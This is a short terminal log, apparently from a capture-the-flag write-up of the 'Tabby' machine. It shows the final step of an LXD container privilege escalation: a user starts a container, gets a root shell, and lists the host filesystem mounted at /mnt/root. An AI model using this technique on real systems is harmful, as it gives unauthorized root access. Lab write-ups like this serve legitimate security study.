 ash@tabby:/dev/shm$ lxc start privesc
ash@tabby:/dev/shm$ lxc exec privesc /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/
/mnt/root # ls -la
total 73
drwxr-xr-x   20 root     root          4096 Sep  7 15:22 .
drwxr-xr-x    3 root     root             3 Oct 23 15:05 ..
lrwxrwxrwx    1 root     root             7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x    3 root     root          4096 Aug 19 14:10 boot
drwxr-xr-x    2 root     root          4096 Aug 19 14:10 cdrom
drwxr-xr-x   17 root     root          3940 Oct 22 19:02 dev
drwxr-xr-x  100 root     root          4096 Sep  7 15:07 etc
drwxr-xr-x    3 root     root          4096 Aug 19 14:10 home
lrwxrwxrwx    1 root     root             7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx    1 root     root             9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx    1 root     root             9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx    1 root     root            10 Apr 23  2020 libx32 -> usr/libx32
drwx------    2 root     root         16384 May 19  2020 lost+found
drwxr-xr-x    2 root     root          4096 Oct 23 14:54 media
drwxr-xr-x    2 root     root          4096 Aug 19 14:10 mnt
drwxr-xr-x    3 root     root          4096 Aug 19 14:10 opt
dr-xr-xr-x  301 root     root             0 Oct 22 19:02 proc
drwx------    6 root     root          4096 Aug 19 14:10 root
drwxr-xr-x   28 root     root           860 Oct 23 06:25 run
lrwxrwxrwx    1 root     root             8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x    7 root     root          4096 Sep  7 15:05 snap
drwxr-xr-x    2 root     root          4096 Aug 19 14:10 srv
dr-xr-xr-x   13 root     root             0 Oct 22 19:02 sys
drwxrwxrwt   14 root     root          4096 Oct 23 15:03 tmp
drwxr-xr-x   14 root     root          4096 Apr 23  2020 usr
drwxr-xr-x   14 root     root          4096 Aug 19 14:10 var
/mnt/root #